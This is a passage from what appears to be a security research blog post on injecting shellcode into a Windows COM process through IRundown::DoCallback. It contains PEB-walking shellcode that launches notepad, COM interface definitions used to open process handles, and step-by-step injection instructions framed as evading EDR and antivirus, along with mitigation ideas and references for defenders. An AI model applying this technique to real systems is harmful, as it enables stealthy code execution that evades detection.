auto Ldr = (PPEB_LDR_DATA)NtCurrentTeb()->ProcessEnvironmentBlock->Ldr;

auto Head = (PLIST_ENTRY)&Ldr->Reserved2[1];

auto Next = Head->Flink;

WinExec_T pWinExec = NULL;

while (Next != Head && !pWinExec) {

auto ent = CONTAINING_RECORD(Next, LDR_DATA_TABLE_ENTRY, Reserved1[0]);

Next = Next->Flink;

auto m = (PBYTE)ent->DllBase;

auto nt = (PIMAGE_NT_HEADERS)(m + ((PIMAGE_DOS_HEADER)m)->e_lfanew);

auto rva = nt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress;

if (!rva) continue;

auto exp = (PIMAGE_EXPORT_DIRECTORY)(m + rva);

if (!exp->NumberOfNames) continue;

auto dll = (PDWORD)(m + exp->Name);

// find kernel32.dll

if ((dll[0] | 0x20202020) != 'nrek') continue;

if ((dll[1] | 0x20202020) != '23le') continue;

if ((dll[2] | 0x20202020) != 'lld.') continue;

auto adr = (PDWORD)(m + exp->AddressOfFunctions);

auto sym = (PDWORD)(m + exp->AddressOfNames);

auto ord = (PWORD)(m + exp->AddressOfNameOrdinals);

for (DWORD i = 0; i < exp->NumberOfNames; i++) {

auto api = (PDWORD)(m + sym[i]);

// find WinExec

if (api[0] != 'EniW') continue;

pWinExec = (WinExec_T)(m + adr[ord[i]]);

DWORD cmd[2];

cmd[0] = 'eton';

cmd[1] = '\0dap';

// execute notepad

pWinExec((LPCSTR)cmd, SW_SHOW);

break;

}

}

return 0;

}

#include <cstdio>

#include <cstdlib>

int

main(void) {

FILE* out;

fopen_s(&out, "notepad.bin", "wb");

fwrite((void*)ThreadProc, (PBYTE)main - (PBYTE)ThreadProc, 1, out);

fclose(out);

}



Opening a Process Handle via COM

To make this a little more interesting, we’ll use COM to open a process handle. The Shell Infrastructure Host (sihost.exe) runs with Medium Integrity Level (IL) and loads the Host Extension Framework (CoreShellExtFramework.dll) that was the subject of two very similar EoP/LPE vulnerabilities.

In both cases, the COM service allowed a process with Low IL to obtain a process handle with Medium IL. Now, the methods for opening a process and duplicating handles validate that the source and target processes run with Medium IL. Nevertheless, this COM service still provides a Medium IL process with the ability to open another Medium IL process and can potentially be helpful for evasive purposes. On the other hand, legacy versions of the COM service are exploitable for EoP/LPE. Any attempt to establish a connection may appear to exploit those old vulnerabilities.

Using debugging symbols for CoreShellExtFramework.dll, we have the following definitions.

enum _PLM_TASKCOMPLETION_CATEGORY_FLAGS {

PT_TC_NONE = 0x0,

PT_TC_PBM = 0x1,

PT_TC_FILEOPENPICKER = 0x2,

PT_TC_SHARING = 0x4,

PT_TC_PRINTING = 0x8,

PT_TC_GENERIC = 0x10,

PT_TC_CAMERA_DCA = 0x20,

PT_TC_PRINTER_DCA = 0x40,

PT_TC_PLAYTO = 0x80,

PT_TC_FILESAVEPICKER = 0x100,

PT_TC_CONTACTPICKER = 0x200,

PT_TC_CACHEDFILEUPDATER_LOCAL = 0x400,

PT_TC_CACHEDFILEUPDATER_REMOTE = 0x800,

PT_TC_ERROR_REPORT = 0x2000,

PT_TC_DATA_PACKAGE = 0x4000,

PT_TC_CRASHDUMP = 0x10000,

PT_TC_STREAMEDFILE = 0x20000,

PT_TC_PBM_COMMUNICATION = 0x80000,

PT_TC_HOSTEDAPPLICATION = 0x100000,

PT_TC_MEDIA_CONTROLS_ACTIVE = 0x200000,

PT_TC_EMPTYHOST = 0x400000,

PT_TC_SCANNING = 0x800000,

PT_TC_ACTIONS = 0x1000000,

PT_TC_KERNEL_MODE = 0x20000000,

PT_TC_REALTIMECOMM = 0x40000000,

PT_TC_IGNORE_NAV_LEVEL_FOR_CS = 0x80000000,

};

static const CLSID

CLSID_CoreShellComServerRegistrar = {

0x54e14197,

0x88b0,

0x442f,

{ 0xb9, 0xa3, 0x86, 0x83, 0x70, 0x61, 0xe2, 0xfb } };

MIDL_INTERFACE("27EB33A5-77F9-4AFE-AE05-6FDBBE720EE7")

ICoreShellComServerRegistrar : public IUnknown {

STDMETHOD(RegisterCOMServer) ( REFCLSID rclsid,

LPUNKNOWN IUnknownInterface,

PDWORD ServerTag );

STDMETHOD(UnregisterCOMServer) ( DWORD ServerTag );

STDMETHOD(DuplicateHandle) ( DWORD dwSourceProcessId,

HANDLE SourceHandle,

DWORD dwTargetProcessId,

LPHANDLE lpTargetHandle,

DWORD dwDesiredAccess,

BOOL bInheritHandle,

DWORD dwOptions );

STDMETHOD(OpenProcess) ( DWORD dwDesiredAccess,

BOOL bInheritHandle,

DWORD SourceProcessId,

DWORD TargetProcessId,

LPHANDLE lpTargetHandle );

STDMETHOD(GetAppIdFromProcessId) ( DWORD dwProcessId,

HSTRING *AppId );

STDMETHOD(CoreQueryWindowService) ( HWND hWindowHandle,

GUID *GuidInfo,

LPUNKNOWN *IUnknownInterface );

STDMETHOD(CoreQueryWindowServiceEx) ( HWND hWindowHandle,

HWND hHandle,

GUID *GuidInfo,

LPUNKNOWN *IUnknownInterface );

STDMETHOD(GetUserContextForProcess) ( DWORD dwProcessId,

PULONG64 ContextId );

STDMETHOD(BeginTaskCompletion) ( DWORD dwProcessId,

ITaskCompletionCallback *pTaskCompletionCallback,

PLM_TASKCOMPLETION_CATEGORY_FLAGS Flags,

PDWORD TaskId );

STDMETHOD(EndTaskCompletion) ( DWORD TaskId );

};Although this interface is used by the PoC to obtain a process handle, an EDR/AV may interpret the access as an attempt to exploit the aforementioned CVE.



Listing the IPID entries for process 1360, we find the following:



The steps to inject and run shellcode are as follows:

- Find a Runtime Broker process and obtain a process handle using ICoreShellComServerRegistrar::OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION)

- Read the IRundown IPID, OXID, process secret and server context.

- Allocate virtual memory (NtAllocateVirtualMemory or NtCreateSection+NtMapViewOfSection).

- Write shellcode to virtual memory.

- Close process handle from step 1.

- Bind to the instance of IRundown and execute DoCallback with pfnCallback pointing to the address of shellcode allocated in step 3.



If we run the PoC code against 1360, it shows the following.



Process Hacker shows RunTimeBroker.exe is the parent process for notepad.

Summary

We demonstrated how an actor might use IRundown to execute code in a COM process. To bind with an instance of IRundown requires an IPID and OXID that can be read from the target process or the DCOM service. The DoCallback method requires the COM process secret and the server context acquired from a target process’s memory. While it can be challenging to obtain this information without the help of debugging symbols, we have shown that it’s entirely possible using a simple heuristic algorithm and the IMarshalEnvoy interface. Executing DoCallback is not subject to inspection by kernel callback notifications, which should evade detection by most current EDR and AV.

To mitigate against actors using DoCallback, security vendors can potentially patch the IRundown interface or monitor access using the IChannelHook interface.

Further Reading

- Reimplementing Local RPC In .Net – HITB 2019.

- the .NET Inter-Operability Operation

- Hazmat5

- Channel Hooks

- Understanding Custom Marshaling Part 1

- Discovering and exploiting McAfee COM-objects (CVE-2021-23874)

- CVE-2020-0787 – Windows BITS – An EoP Bug Hidden in an Undocumented RPC Function

- Privilege Escalation: Weaponizing CVE-2019-1405 and CVE-2019-1322

- The OXID Resolver [Part 1] – Remote enumeration of network interfaces without any authentication

- The OXID Resolver [Part 2] – Accessing a Remote Object inside DCOM

- Exploiting Windows COM/WinRT Services.

- Marshalling to SYSTEM – An analysis of CVE-2018-0824

- Dropping Files Into Temp Folder Raises Security Concerns

- Starting WebClient Service Programmatically

- Windows: DCOM DCE/RPC Local NTLM Reflection Elevation of Privilege

- CVE-2016-3225 – Windows: Local WebDAV NTLM Reflection Elevation of Privilege

- CVE-2017-0211 – Windows: Runtime Broker ClipboardBroker EoP

- CVE-2017-0298 – Windows: Bad Fix for COM Session Moniker EoP

- In-the-Wild Series: Windows Exploits

- Reading and writing remote process data without using ReadProcessMemory / WriteProcessMemory

- Discovering anomalous patterns based on parent-child process relationships

- Detecting Parent PID Spoofing

- Parent Process ID (PPID) Spoofing

- Leveraging Excel DDE for lateral movement via DCOM

- Lateral Movement using the MMC20.Application COM Object

- Lateral Movement via DCOM: Round 2

- Lateral Movement using Excel.Application and DCOM

- New lateral movement techniques abuse DCOM technology

- Excel4.0 Macros – Now with Twice The Bits!

- I Like to Move It: Windows Lateral Movement Part 2 – DCOM

- Using the CALL and REGISTER functions

- HostHook – A Custom Channel Hook for Recovering Host Name of Caller/Callee

- Microsoft Systems Journal, March 1998

This blog post was written by @modexpblog.